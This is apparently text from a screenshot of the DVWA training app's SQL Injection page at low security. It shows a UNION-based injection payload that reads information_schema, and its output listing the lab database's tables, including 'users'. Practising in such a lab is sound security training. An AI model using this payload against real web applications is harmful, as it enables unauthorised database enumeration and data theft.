 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 3' AND 1=0 UNION SE Submit
ID: 3' AND 1=0 UNION SELECT NULL, table_name  FROM information_schema.tables  WHERE table_schema='dvwa' #
First name:
Surname: access_log
ID: 3' AND 1=0 UNION SELECT NULL, table_name  FROM information_schema.tables  WHERE table_schema='dvwa' #
First name:
Surname: guestbook
ID: 3' AND 1=0 UNION SELECT NULL, table_name  FROM information_schema.tables  WHERE table_schema='dvwa' #
First name:
Surname: security_log
ID: 3' AND 1=0 UNION SELECT NULL, table_name  FROM information_schema.tables  WHERE table_schema='dvwa' #
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Activate Windows
Go to Settings to activate Windows.